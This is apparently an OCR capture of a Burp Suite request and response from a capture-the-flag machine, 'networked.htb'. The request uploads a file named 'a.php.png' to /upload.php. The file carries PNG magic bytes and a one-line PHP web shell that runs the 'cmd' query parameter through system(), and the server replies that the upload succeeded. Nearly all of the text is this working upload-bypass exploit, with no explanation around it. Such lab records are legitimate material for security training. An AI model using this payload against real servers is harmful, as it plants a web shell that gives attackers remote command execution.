 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: networked.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------8011115713161626391930749260
8 Content-Length: 369
9 Origin: http://networked.htb
10 Connection: close
11 Referer: http://networked.htb/upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------8011115713161626391930749260
15 Content-Disposition: form-data; name="myFile"; filename="a.php.png"
16 Content-Type: image/png
17
18 PNG
19
20 <?= system($_GET["cmd"])?>
21 -----------------------------8011115713161626391930749260
22 Content-Disposition: form-data; name="submit"
23
24 go!
25 -----------------------------8011115713161626391930749260--
26
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Dec 2023 08:51:29 GMT
3 Server: Apache/2.4.6 (CentOS) PHP/5.4.16
4 X-Powered-By: PHP/5.4.16
5 Content-Length: 37
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <p>
file uploaded, refresh gallery
</p>